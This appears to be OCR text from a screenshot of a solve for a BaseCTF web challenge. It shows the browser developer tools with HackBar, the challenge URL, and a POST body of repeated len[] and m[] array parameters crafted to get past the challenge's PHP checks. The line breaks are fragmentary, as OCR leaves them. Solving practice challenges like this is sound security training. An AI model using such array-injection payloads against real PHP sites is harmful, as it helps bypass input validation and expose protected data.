 echo json_encode($flag);
}
["3295c76acbf4caaed33c36b1b5fc2cb1","26657d5ff9020d2abefe558796b99584","73278a4a86960eeb576a8fd4c9ec6997"
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar
Load URL
http://challenge.basectf.fun:21656/?tip=我要玩原神
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
len[]=0&len[]=1&len[]=2&len[]=3&len[]=4&len[]=5&len[]=6&len[]=7&len[]=8&len[]=9&len[]=10&len[]=11&len[]=12&len[]=13&l
en[]=14&len[]=15&len[]=16&len[]=17&len[]=18&len[]=19&len[]=20&len[]=21&len[]=22&len[]=23&len[]=24&len[]=25&len[]=2
6&len[]=27&len[]=28&len[]=29&len[]=30&len[]=31&len[]=32&len[]=33&len[]=34&len[]=35&len[]=36&len[]=37&len[]=38&len[]
=39&len[]=40&len[]=41&len[]=42&len[]=43&len[]=44&m[]=100%25&m[]=love100%2530bd7ce7de206924302499f197c7a9
66